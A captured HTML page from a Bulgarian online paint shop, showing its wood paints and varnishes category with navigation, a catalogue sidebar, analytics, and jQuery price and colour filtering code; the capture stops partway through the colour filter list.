

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steos.bg/%D0%B1%D0%BE%D0%B8_%D0%B8_%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2%D0%B5_%D0%B7%D0%B0_%D0%B4%D1%8A%D1%80%D0%B2%D0%BE-2-1112.html
body_size: 12425
content:
<!DOCTYPE html>

<!--[if lt IE 8]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8"> <![endif]-->

<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9"> <![endif]-->

<!--[if IE 9]>         <html class="no-js lt-ie10"> <![endif]-->

<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->

<head>

    <meta charset="utf-8">

        <title>Бои и лакове за дърво - АВТОБОИ - СТЕОС</title>

    <!-- Meta tags -->

    <meta http-equiv="content-type" content="text/html; charset=utf-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1" />

    <meta name="description" content="Преобразете старото в ново! Боя за мебели от MDF, масив и фурнир за мебелни цехове и ...">

    <meta name="keywords" content="" />

    

	

    

	

	

    <!--  Google Fonts  -->

    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&subset=latin,cyrillic-ext,cyrillic,latin-ext' rel='stylesheet' type='text/css'>

    <!-- Twitter Bootstrap -->

    <link href="https://steos.bg//templates/WEBMARKET/css/bootstrap.css" rel="stylesheet">

    <link href="https://steos.bg//templates/WEBMARKET/css/responsive.css" rel="stylesheet">

    <!-- Slider Revolution -->

    <link rel="stylesheet" href="https://steos.bg//templates/WEBMARKET/js/rs-plugin/css/settings.css" type="text/css"/>

    <!-- jQuery UI -->

    <link rel="stylesheet" href="https://steos.bg//templates/WEBMARKET/js/jquery-ui-1.10.3/css/smoothness/jquery-ui-1.10.3.custom.min.css" type="text/css"/>

    <!-- PrettyPhoto -->

    <link rel="stylesheet" href="https://steos.bg//templates/WEBMARKET/js/prettyphoto/css/prettyPhoto.css" type="text/css"/>

    <!-- main styles -->

    <link href="https://steos.bg//templates/WEBMARKET/css/main.css" rel="stylesheet">

    <link rel="stylesheet" href="https://steos.bg//templates/WEBMARKET/css/T_GREY/color.css" type="text/css" />

    <link href='/sites/steos.bg/files/background.css' rel='stylesheet' type='text/css' />

	<link href='https://steos.bg/sites/steos.bg/custom.css' rel='stylesheet' type='text/css' />

    <!-- Modernizr -->

    <script src="https://steos.bg//templates/WEBMARKET/js/modernizr.custom.56918.js"></script>    

    <!-- Fav and touch icons -->

    <link rel="shortcut icon" href="https://steos.bg//sites/steos.bg/files/favicon.ico" type="image/x-icon" />

	<!-- zweatherfeed.css -->

	

    <!--  = jQuery - CDN with local fallback =  -->

    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>

    <script type="text/javascript">

    if (typeof jQuery == 'undefined') {

        document.write('<script src="js/jquery.min.js"><\/script>');

    }

    </script>

	



    <script src="https://steos.bg//templates/WEBMARKET/js/cart.js" type="text/javascript"></script>


<script src="https://steos.bg//templates/WEBMARKET/js/jquery.validator.js" type="text/javascript"></script>




<!--<link rel="apple-touch-icon-precomposed" sizes="144x144" href="images/apple-touch/144.png">

    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="images/apple-touch/114.png">

    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="images/apple-touch/72.png">

    <link rel="apple-touch-icon-precomposed" href="images/apple-touch/57.png">

    <link rel="shortcut icon" href="images/apple-touch/57.png"> -->

</head>

<body class=""> 

<!-- GOOGLE ANALITICS CODE -->





<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-49910006-49', 'auto');

  ga('send', 'pageview');

  ga('require', 'ec');

  ga('set', '&cu', 'BGN'); 

</script>





<!-- END GOOGLE ANALITICS CODE -->

    

    <div class="master-wrapper">

        <!--  ==========  -->

        <!--  = Header =  -->

        <!--  ==========  -->

        <header id="header">

            

            <div class="darker-row">

            <div class="container">

                <div class="row">

                 

                    <!-- START dynamic header menu -->

                    <span class="span12 text-right">

                        

                        

                         <a href="http://steos.bg/" class="gray-link">Начало</a> &nbsp; | &nbsp;

                                    

                        

                    

                        

                         <a href="http://steos.bg/за_нас-680.html" class="gray-link">За нас</a> &nbsp; | &nbsp;

                                    

                        

                    

                        

                         <a href="https://steos.bg/контакти-600.html" class="gray-link">Контакти</a> &nbsp; | &nbsp;

                                    

                        

                    

                </span>

                

   		

      			  

                 </div>       

                </div>

            </div>

            



            <div class="container topheader">



                <div class="row">

                    

                    <!--  ==========  -->

                    <!--  = Logo =  -->

                    <!--  ==========  -->

                    <div class="span7">

                        <a class="brand" href="https://steos.bg/">

                            

                            <img src="https://steos.bg//sites/steos.bg/files/1430482257_1411647759_logo3.png" id="logo">

                            

                        <!-- <img src="images/logo.png" alt="Webmarket Logo" width="48" height="48" /> 

                        <span class="pacifico">Webmarket</span>  фантастични продукти и страхотни цени -->

                        <span class="tagline">фантастични продукти и страхотни цени</span> 

                    </a> 

						

                    

                </div>

                <!-- END logo -->

                





			





                <!--  ==========  -->

                <!--  = Social Icons =  -->

                <!--  ==========  -->

                <div class="span5">



                   



                    <div class="topmost-line">

                        



    



					

                           <!--  <div class="dropdown js-selectable-dropdown">

                                <a data-toggle="dropdown" class="selected" href="#"><span class="js-change-text">USD ($)</span> <b class="caret"></b></a>

                                <ul class="dropdown-menu js-possibilities" role="menu" aria-labelledby="dLabel">

                                    <li><a href="#">USD ($)</a></li>

                                    <li><a href="#">EUR (€)</a></li>

                                    <li><a href="#">YEN (¥)</a></li>

                                    <li><a href="#">GBP (£)</a></li>

                                </ul>

                            </div> -->

                        </div> 

				  

		

                    </div>

                    <div class="top-right">



                         





                        <div class="icons">

			

                            



                            



                            



                      <!-- <a href="http://eepurl.com/xFPYD"><span class="zocial-rss"></span></a>

                            <a href="skype:primozcigler?call"><span class="zocial-skype"></span></a>

                            <a href="#"><span class="zocial-wordpress"></span></a>

                            <a href="#"><span class="zocial-android"></span></a>

                            <a href="#"><span class="zocial-html5"></span></a>

                            <a href="#"><span class="zocial-windows"></span></a>

                            <a href="#"><span class="zocial-apple"></span></a> -->

                        </div>

                        <div class="register">



						<!--     CART IN HEADER -->	

							

								 <!--     CART IN HEADER  END -->

									 <!--  = Search form NEW=  -->

									

											

											

										 <!--  = Search form NEW END=  -->

						   						

					

                           <!--  <a href="#loginModal" role="button" data-toggle="modal">Login</a> or 

                            <a href="#registerModal" role="button" data-toggle="modal">Register</a>-->

                        </div> 

                    </div>

                </div> <!-- /social icons -->

            </div>

        </div>

    </header>

    

    <!--  ==========  -->

    <!--  = Main Menu / navbar =  -->

    <!--  ==========  -->

    <div class="navbar navbar-static-top" id="stickyNavbar">

      <div class="navbar-inner">

        <div class="container">

          <div class="row">

            <div class="  span9">

                <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">

                  <span class="icon-bar"></span>

                  <span class="icon-bar"></span>

                  <span class="icon-bar"></span>

              </button>



              <!--  ==========  -->

              <!--  = Menu =  -->

              <!--  ==========  -->

              <div class="nav-collapse collapse">



                <ul class="nav" id="mainNavigation">



                        



                        





                        

                        

                        

                        

                        <li class="dropdown ">

                            <a href="https://steos.bg/авто_продукти-832.html" class="dropdown-toggle"> 

                                Авто продукти

                               <b class="caret"></b>

                            </a>

                            

                            <ul class="dropdown-menu">

                                

                                <li class="dropdown ">

                                    <a href="https://steos.bg/помощни_материали-1132.html">

                                       Помощни материали

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/автобои-862.html">

                                       Автобои

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/втвърдители_за_лак_и_боя-1122.html">

                                       Втвърдители за лак и боя

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/лак-1062.html">

                                       Лак

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/кит-852.html">

                                       Кит

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/основа-912.html">

                                       Основа

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/подподова_защита-922.html">

                                       Подподова защита

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/разредители-932.html">

                                       Разредители

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/обезмаслител-942.html">

                                       Обезмаслител

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/пластмасови_детайли_и_брони-1002.html">

                                       Пластмасови детайли и брони

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/спрей-1012.html">

                                       Спрей

                                    </a>

                                </li>

                              

                                <li class="dropdown ">

                                    <a href="https://steos.bg/пастиране_и_полиране-1052.html">

                                       Пастиране и полиране

                                    </a>

                                </li>

                              

                            </ul>

                            

                        </li>

                        

                        <li class="dropdown ">

                            <a href="https://steos.bg/индустриални_бои-1102.html" class="dropdown-toggle"> 

                                Индустриални бои

                               

                            </a>

                            

                        </li>

                        

                        <li class="dropdown active">

                            <a href="https://steos.bg/бои_и_лакове_за_дърво-1112.html" class="dropdown-toggle"> 

                                Бои и лакове за дърво

                               

                            </a>

                            

                        </li>

                        

                        

                        

                    

                    





                        

                        <li class="dropdown ">

                            <a href="https://steos.bg/блог-1.html" class="dropdown-toggle"> 

                                Блог

                                <b class="caret"></b> 

                            </a>

                            

                            <ul class="dropdown-menu">

                                

                                <li class="dropdown ">

                                    <a href="https://steos.bg/новини-276.html">

                                       Новини

                                    </a>

                                </li>

                                

                                <li class="dropdown ">

                                    <a href="https://steos.bg/полезни_съвети-266.html">

                                       Полезни съвети

                                    </a>

                                </li>

                                

                            </ul>

                            

                        </li>

                    

                    



<!--                     <li class="dropdown">

                        <a href="features.html" class="dropdown-toggle">Features <b class="caret"></b> </a>

                        <ul class="dropdown-menu">

                            <li><a href="icons.html">Icons</a></li>

                            <li class="dropdown">

                                <a href="features.html" class="dropdown-toggle"><i class="icon-caret-right pull-right visible-desktop"></i> All Features</a>

                                <ul class="dropdown-menu">

                                    <li><a href="features.html#headings">Headings</a></li>

                                    <li><a href="features.html#tables">Tables</a></li>

                                </ul>

                            </li>

                        </ul>

                    </li>

                    <li><a href="about-us.html">About Us</a></li>

                    <li><a href="contact.html">Contact</a></li> -->

                </ul>



                

					 

	                <!--  ==========  -->

	                <!--  = Search form =  -->

	                <!--  ==========  -->

	                <form class="navbar-form pull-right" action="search.php" method="GET">

	                  <button type="submit"><span class="icon-search"></span></button>

	                  <input type="text" class="span1" name="search_input" placeholder="Търси"  id="navSearchInput">

	                  <input type="hidden" name="search_in" value="products" placeholder="Търси" />

	              </form>

	              

 			

          </div><!-- /.nav-collapse -->

      </div>

  	 

      

      <!--  ==========  -->

      <!--  = Cart =  -->

      <!--  ==========  -->

      <div class="span3">

       <!--  <div class="cart-container" id="cartContainer">

            <div class="cart" id="cartinfo">

                <p class="items">

                    Количка

                    <span class="dark-clr">(<span id="total_items">0</span>)</span>  

                </p>

                <p class="dark-clr hidden-tablet">

                    0.00 лв.

                </p>

                <a href='' class="btn btn-danger">

                    <!-- <span class="icon icons-cart"></span> - ->

                    <i class="icon-shopping-cart"></i>

                </a>

            </div> -->

           <div class="cart-container" id="cartContainer">

                <div class="cart" >

                    <div id="cartinfo">

                       <p class="items">

                            Количка

                            <span class="">(<span id="total_items">0</span>)</span>  

                        </p>

                        <p class="">

                            0.00 лв.

                        </p>

                        <a href='' class="btn btn-danger">

                            <!-- <span class="icon icons-cart"></span> -->

                            <i class="icon-shopping-cart"></i>

                        </a> 

                    </div>

                    

                </div>

                   <!--  <div class="open-panel">

                        <div class="item-in-cart clearfix">

                            <div class="image">

                                <img src="images/dummy/cart-items/cart-item-1.jpg" width="124" height="124" alt="cart item" />

                            </div>

                            <div class="desc">

                                <strong><a href="product.html">Adipiscing Vel Ut</a></strong>

                                <span class="light-clr qty">

                                    Qty: 1

                                    &nbsp;

                                    <a href="#" class="icon-remove-sign" title="Remove Item"></a>

                                </span>

                            </div>

                            <div class="price">

                                <strong>$4957</strong>

                            </div>

                        </div>

                         

                        <div class="item-in-cart clearfix">

                            <div class="image">

                                <img src="images/dummy/cart-items/cart-item-2.jpg" width="124" height="124" alt="cart item" />

                            </div>

                            <div class="desc">

                                <strong><a href="product.html">Consectetur Vulputate Amet</a></strong>

                                <span class="light-clr qty">

                                    Qty: 1

                                    &nbsp;

                                    <a href="#" class="icon-remove-sign" title="Remove Item"></a>

                                </span>

                            </div>

                            <div class="price">

                                <strong>$1318</strong>

                            </div>

                        </div>

                         

                        <div class="item-in-cart clearfix">

                            <div class="image">

                                <img src="images/dummy/cart-items/cart-item-3.jpg" width="124" height="124" alt="cart item" />

                            </div>

                            <div class="desc">

                                <strong><a href="product.html">Sit Adipiscing Vel Amet Condimentum</a></strong>

                                <span class="light-clr qty">

                                    Qty: 1

                                    &nbsp;

                                    <a href="#" class="icon-remove-sign" title="Remove Item"></a>

                                </span>

                            </div>

                            <div class="price">

                                <strong>$3840</strong>

                            </div>

                        </div>

                         

                        <div class="summary">

                            <div class="line">

                                <div class="row-fluid">

                                    <div class="span6">Shipping:</div>

                                    <div class="span6 align-right">$4.99</div>

                                </div>

                            </div>

                            <div class="line">

                                <div class="row-fluid">

                                    <div class="span6">Subtotal:</div>

                                    <div class="span6 align-right size-16">$357.81</div>

                                </div>

                            </div>

                        </div>

                        <div class="proceed">

                            <a href="checkout-step-1.html" class="btn btn-danger pull-right bold higher">CHECKOUT <i class="icon-shopping-cart"></i></a>

                            <small>Shipping costs are calculated based on location. <a href="#">More information</a></small>

                        </div>

                    </div> -->

                </div>

            </div> <!-- /cart -->

            

        

        </div>

    </div>

</div>

</div> <!-- /main menu -->
<!--  = Breadcrumbs =  -->
<div class="darker-stripe">
    <div class="container">
        <div class="row">
            <div class="span12">
                <ul class="breadcrumb">
                    <li>
                        <a href="https://steos.bg/">Начало</a>
                    </li>
                    
                    
                    <li><span class="icon-chevron-right"></span></li>
                    <li>
                        <a href="бои_и_лакове_за_дърво-1112.html">Бои и лакове за дърво</a>
                    </li>
                    
                    
                </ul>
            </div>
        </div>
    </div>
</div>
<!--  = END Breadcrumbs =  -->

    <div class="container">
        <div class="push-up blocks-spacer">
            <div class="row">
				
				<!--  =========== -->
<!--  = Sidebar = -->
<!--  =========== -->
<aside class="span3 left-sidebar" id="tourStep1">
<div class="sidebar-item sidebar-filters" id="sidebarFilters">


    


	

               <!--  = Sitebar Categories =  Филтри за търсене-->
               <!--  ==========  -->
               <div class="underlined">
               	    <h3><span class="light">Каталог</span></h3>
               </div>
               
               <div class="accordion-group accordion-style-2 ">

                
                <div class="accordion-heading">
                    <a class="accordion-toggle" data-toggle="collapse" data-parent="#accordion2" href="#collapse83" >
                    Авто продукти <span class="plus">+</span>
                    </a>
                </div>

                <div id="collapse83" class="accordion-body collapse in ">
                    
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/помощни_материали-1132.html" class="MainCatDiv ">Помощни материали</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/автобои-862.html" class="MainCatDiv ">Автобои</a>
                    </div>
                  
						
						
	                    <div class="accordion-inner">
	                       &nbsp &nbsp›&nbsp›&nbsp <a href="https://steos.bg/база_металик_или_перла_-1072.html" >База (металик или перла)</a>
	                    </div>
	                  	
	                    <div class="accordion-inner">
	                       &nbsp &nbsp›&nbsp›&nbsp <a href="https://steos.bg/акрилни_2к_бои-1082.html" >Акрилни 2К бои</a>
	                    </div>
	                  	
	                    <div class="accordion-inner">
	                       &nbsp &nbsp›&nbsp›&nbsp <a href="https://steos.bg/алкидни-1092.html" >Алкидни</a>
	                    </div>
	                  	 
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/втвърдители_за_лак_и_боя-1122.html" class="MainCatDiv ">Втвърдители за лак и боя</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/лак-1062.html" class="MainCatDiv ">Лак</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/кит-852.html" class="MainCatDiv ">Кит</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/основа-912.html" class="MainCatDiv ">Основа</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/подподова_защита-922.html" class="MainCatDiv ">Подподова защита</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/разредители-932.html" class="MainCatDiv ">Разредители</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/обезмаслител-942.html" class="MainCatDiv ">Обезмаслител</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/пластмасови_детайли_и_брони-1002.html" class="MainCatDiv ">Пластмасови детайли и брони</a>
                    </div>
                  
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/спрей-1012.html" class="MainCatDiv ">Спрей</a>
                    </div>
                  
						
						
	                    <div class="accordion-inner">
	                       &nbsp &nbsp›&nbsp›&nbsp <a href="https://steos.bg/спрей_боя-1022.html" >Спрей боя</a>
	                    </div>
	                  	
	                    <div class="accordion-inner">
	                       &nbsp &nbsp›&nbsp›&nbsp <a href="https://steos.bg/спрей_основа-1032.html" >Спрей основа</a>
	                    </div>
	                  	
	                    <div class="accordion-inner">
	                       &nbsp &nbsp›&nbsp›&nbsp <a href="https://steos.bg/спрей_технически-1042.html" >Спрей технически</a>
	                    </div>
	                  	 
						
					
                    <div class="accordion-inner">
                       ›&nbsp <a href="https://steos.bg/пастиране_и_полиране-1052.html" class="MainCatDiv ">Пастиране и полиране</a>
                    </div>
                  
						
					 
                </div>
                
              </div>
            
               <div class="accordion-group accordion-style-2 ">

                
                <div class="accordion-heading">
                    <a class="accordion-toggle" href="индустриални_бои-1102.html">
                        Индустриални бои
                    </a>
                </div>
                
              </div>
            
               <div class="accordion-group accordion-style-2 ">

                
                <div class="accordion-heading">
                    <a class="accordion-toggle" href="бои_и_лакове_за_дърво-1112.html">
                        Бои и лакове за дърво
                    </a>
                </div>
                
              </div>
            
 
 



 
      
                

    <!--  = Search Widget =  -->
    <div class="sidebar-item widget_search">
        <div class="underlined">
            <h3><span class="light">Търсачка</span></h3>
        </div> 
        <form class="form" id="searchform" role="search" action="search.php" method="GET" >
            <input type="text" id="appendedInputButton" class="input-block-level" name="search_input" placeholder="Търси" >
            <input type="hidden" name="search_in" value="products" />
            <button type="submit">
                <i class="icon-search"></i>
            </button>
        </form>
    </div>


  


<!-- BEGIN .recent-posts -->
<div class="underlined">
<h3><span class="light">Новости</span></h3>
</div>
<div class="items">
	
	<article> 
		<h4 class="title"><a href="https://steos.bg/студено_ми_е_вратата_не_се_отваря-1090.html">Студено ми е...вратата не се отваря</a></h4>
		<div class="title-details">
			<a href="#" class="time"><i class="icon-time icon-white"></i><span> 2021-11-16 16:19:03</span></a>
			<!-- <a href="#" class="comments"><i class="icon-comment icon-white"></i><span>6</span></a> -->
		</div>
		
	</article>
	
	<article> 
		<h4 class="title"><a href="https://steos.bg/относно_поръчки-1070.html">Относно поръчки</a></h4>
		<div class="title-details">
			<a href="#" class="time"><i class="icon-time icon-white"></i><span> 2019-04-18 11:46:44</span></a>
			<!-- <a href="#" class="comments"><i class="icon-comment icon-white"></i><span>6</span></a> -->
		</div>
		
	</article>
	
	<article> 
		<h4 class="title"><a href="https://steos.bg/любопитно-1060.html">Любопитно</a></h4>
		<div class="title-details">
			<a href="#" class="time"><i class="icon-time icon-white"></i><span> 2018-03-22 14:18:53</span></a>
			<!-- <a href="#" class="comments"><i class="icon-comment icon-white"></i><span>6</span></a> -->
		</div>
		
	</article>
	
	<article> 
		<h4 class="title"><a href="https://steos.bg/_или_как_давид_победи_голиат_-1050.html">...или как Давид победи Голиат...</a></h4>
		<div class="title-details">
			<a href="#" class="time"><i class="icon-time icon-white"></i><span> 2016-11-13 08:46:21</span></a>
			<!-- <a href="#" class="comments"><i class="icon-comment icon-white"></i><span>6</span></a> -->
		</div>
		
	</article>
	
</div>
<!-- END .recent-posts -->

	
	
	
    
</div>
</aside> <!-- /sidebar -->
				

		

		

		


		

		
		  <link rel="stylesheet" href="http://code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css">

		  <script src="http://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
		  
		  <script>
		  $(function() {
		    $( "#slider-range" ).slider({
		      range: true,
		      min: 16.50 -10,
		      max: 379.80 +10,
		       step: 5,
		      values: [ 16.50-10, 379.80+10 ],
		      change: function( event, ui ) {
		        $( "#amount" ).val( " " + ui.values[ 0 ] + "  лв. -  " + ui.values[ 1 ] + "  лв. " );
		        var max_p;
		        var min_p;
		        max_p = ui.values[ 1 ];
		        min_p = ui.values[ 0 ];
		        
		          $.ajax({
										url: "products.php?id_category=111&max_p="+ max_p +"&min_p="+ min_p +"&byProperties"+properties + $(this).val(), 
										method: "GET"
									}).success(function(response) {
										
										console.log(max_p);	
										console.log(min_p);	
										console.log("0");	

										$("#products_content").html($(response).find("#products_content").html());
									});
		      }


		    });
		    $( "#amount" ).val( " " + $( "#slider-range" ).slider( "values", 0 ) +
		      "  лв. -  " + $( "#slider-range" ).slider( "values", 1 ) + "  лв. " );
		  });
		  </script>

		  
						
						

						<script>
						var request = window.location.hash.substr(1);
						var properties = '=';
						
						$(document).ready(function()
						{
							if(request.indexOf(";") != -1)
							{
								properties = request.split("byProperties");
								properties = properties[1];

								$.ajax({
									url: "products.php?id_category=111&"+request, 
									method: "GET"
								}).success(function(response) {

									$("#products_content").html($(response).find("#products_content").html());
								
								});
							}
							
							$("a.next").attr('href', $("a.next").attr('href') + "#"+request);
										
							$(".sorting").each(function() {
								if($(this).find(".filter").length == 0) {
									$(this).hide();
								}
							});
							
							
							$(".sorting").each(function() {
								if($(this).find('.filter input[enabled=enabled]').length == 0) 	$(this).hide();
							});
							
							$(".sorting").each(function() {
								
								if($(this).find(".title")) {
									$(this).show();
								}
							});
						
						});
						
							
						$(document).ajaxSuccess(function() {
							
							$(".sorting").each(function() {
								if($(this).find(".filter").length == 0) {
									$(this).hide();
								}
							});
							
							$(".sorting").each(function() {
								if($(this).find('.filter input[enabled=enabled]').length == 0) 	$(this).hide();
							});
						
						
						});
						
						
						$(document).on("change", "select", ".filter_uprops", function() 
						{

							//console.log($(this).val()); 
							var new_request = window.location.hash.substr(1);
							var orderToAdd = '';
							var properties = '=';
							if(new_request.indexOf("&") != -1)
							{
								var indp = new_request.split("&");
								console.log(indp);
								orderToAdd = '&'+indp[1];
								
								console.log(properties);
								properties = properties.replace("&"+indp[1], "");
							}
							if($(this).hasClass(":selected")) properties = properties + $(this).val() + ';';
							
							
							else 
							{
								
								var properties = '=';				
								var array = [];
				  					$('.filter  option:selected').each(function() 
				  						{	 if ( $( this ).val() != '' ) { array.push($(this).val()); }  });

				    			var array_new = array.join(";");				
								properties = properties+  array_new + orderToAdd;
								
							}
						
							window.location.hash = "byProperties"+properties;

							max_p = $( "#slider-range" ).slider( "values", 1 );
							min_p = $( "#slider-range" ).slider( "values", 0 );								
							$.ajax({
								
								url: "products.php?id_category=111&max_p="+ max_p +"&min_p="+ min_p +"&byProperties"+properties + orderToAdd, 
								
								method: "GET",
								dataType: "html"

							}).success(function(response) {

									$("#products_content").html($(response).find("#products_content").html());

									
							});
						});
						
						
						
						$(document).on("change", "#changeOrder", function()
						{


							$(".filter option:selected").each(function(){
				 		    $(this).removeAttr("selected");
							});

							console.log(window.location.hash.substr(1));
							if(properties.indexOf("&") != -1)
							{	
								var ind = properties.split("&");
								properties = properties.replace("&"+ind[1], "");
							}
							window.location.hash = "byProperties"+ properties + $(this).val();

							max_p = $( "#slider-range" ).slider( "values", 1 );
							min_p = $( "#slider-range" ).slider( "values", 0 );	

							
							$.ajax({
								
								url: "products.php?id_category=111&max_p="+ max_p +"&min_p="+ min_p +"&byProperties"+properties + $(this).val(), 
								
								
								method: "GET"
							}).success(function(response) {

								console.log(max_p);	
								console.log(min_p);	
								console.log("4");	
								$("#products_content").html($(response).find("#products_content").html());
								//$("#changeOrder").uniform();

									$("#countdown-").kkcountdown({
										dayText: ' ден ',daysText: ' дни ',hoursText: ':',minutesText: ':',
										secondsText: '',
								});
								
							});
							
							
							return false;
							
						});
						</script>
						
		

		
	


	

                <!--  = Main content =  -->
                <section class="span9">
                    
                    <div class="underlined push-down-20">
                        <div class="row">
                            <div class="span5">
                                <!-- <h3><span class="light">All</span> Products</h3> -->
                                  <h1 class="h3">Бои и лакове за дърво</h1>
		    
                            </div>
                            <div class="span4">
                                <div class="form-inline sorting-by" id="tourStep4">
                                    <label for="isotopeSorting" class="black-clr">Сортирай по:</label>
       <select id="changeOrder" class="span3">
			<option selected="selected" value="&order=new">най-нови</option>
			<option  value="&order=price_asc">подреди по цена (ниски към високи)</option>
			<option  value="&order=price_desc">подреди по цена (високи към ниски)</option>
		</select>
                                </div>
                            </div>
                        </div>
                    </div> <!-- /title -->


    
	

	<div class="filter_props">
	
	

	<div id="slider-range"></div>

	<div class="filter_amount">
  	<label for="amount">Цена:</label>
 	<input type="text" id="amount" readonly style="border:0; color:#f6931f; font-weight:bold;">
	</div>	
	

 


	
	<div class="filter_input">
			
		    			                       
		                                
		                        <select id="name_32" parent_id="32" class="skillLevel filter" >
								
								<option class="accordion-toggle collapsed" value="" data-toggle="collapse" > -- Цвят -- </option>
								
								
								
									
										
											<option   prop_id="33"  id="33" parent_id="32" name="uprop-33" value="33" class="filter_uprops selectable detailed ">Бял</option>
										
									
									
								
								
									
										
											<option   prop_id="34"  id="34" parent_id="32" name="uprop-34" value="34" class="filter_uprops selectable detailed ">Зелен</option>
										
									
									
								
								
									
										
											<option   prop_id="35"  id="35" parent_id="32" name="uprop-35" value="35" class="filter_uprops selectable detailed ">Син</option>
										
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
									
								
								
									
										
											<option   prop_id="51"  id="51" parent_id="32" name="uprop-51" value="51" class="filter_uprops selectable detailed ">Жълт</option>
										
									
									
								
								
									
									
								
								
									
										
											<option   prop_id="58"  id="58" parent_id="32" name="uprop-58" value="58" class="filter_uprops selectable detailed ">Оранж</option>
										
									
									
								
								
									
										
											<option   prop_id="53"  id="53" parent_id="32" name="uprop-53" value="53" class="filter_uprops selectable detailed ">Кафяв</option>
										
									
									
								
								
									
										
											<option   prop_id="54"  id="54" parent_id="32" name="uprop-54" value="54" class="filter_uprops selectable detailed ">Сребрист / Сив</option>
										
									
									
								
								
									
